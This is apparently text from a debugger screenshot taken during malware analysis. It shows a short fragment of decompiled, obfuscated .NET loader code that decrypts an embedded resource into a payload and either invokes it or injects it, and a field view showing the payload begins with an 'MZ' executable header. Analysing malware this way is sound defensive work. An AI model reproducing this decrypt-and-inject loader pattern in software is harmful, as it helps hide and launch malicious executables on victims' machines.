 357 }
358 uMi3doK0ax2sOgF8BM.Payload = Helper.DecryptData(Helper.GetResource(uMi3doK0ax2sOgF8BM.ResourceName), uMi3doK0ax2sOgF8BM.DecryptionKey);
359 if (uMi3doK0ax2sOgF8BM.RunPayloadType == 4)
360 {
361 uMi3doK0ax2sOgF8BM.InvokePayload();
362 }
363 if (uMi3doK0ax2sOgF8BM.RunPayloadType != 4)
364 {
365 uMi3doK0ax2sOgF8BM.InjectPayloadWrapper(uMi3doK0ax2sOgF8BM.RunPayloadType, location);
366 }
367 }
368
369 // Token: 0x060000BA RID: 186
100 %
Static Fields
Name Value Type
pUXkPSWO9XoDDxDeR7.uMi3doK0ax2sOgF8BM.Payload {byte[0x0003AA00]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte